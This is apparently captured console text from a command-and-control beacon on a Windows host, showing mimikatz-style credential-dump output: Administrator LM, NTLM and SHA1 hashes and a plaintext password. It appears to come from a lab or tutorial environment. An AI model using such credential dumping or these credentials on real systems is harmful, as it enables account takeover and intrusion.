 external internal listener user computer note
192.168.7.211 HTTP Administrator * WIN-KMTTJROVBPV
Event Log X Listeners X Beacon 192.168.7.211@3496 X
User Name : Administrator
Domain : WIN-KMTTJROVBPV
Logon Server : WIN-KMTTJROVBPV
Logon Time : 2021/3/18 15:10:47
SID : S-1-5-21-427597262-3135936592-359901054-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-KMTTJROVBPV
* LM : fda9d84be23f82bca9dfb00b3bd0b2e8
* NTLM : 11efa05070985d5c71384aad041faa8c
* SHA1 : 01ca59133765c543c2e85488f3c82119c3a47643
tspkg :
* Username : Administrator
* Domain : WIN-KMTTJROVBPV
* Password : @admin.886
wdigest :
* Username : Administrator
* Domain : WIN-KMTTJROVBPV
* Password : @admin.886
kerberos :
* Username : Administrator
* Domain : WIN-KMTTJROVBPV
* Password : @admin.886
ssp :
credman :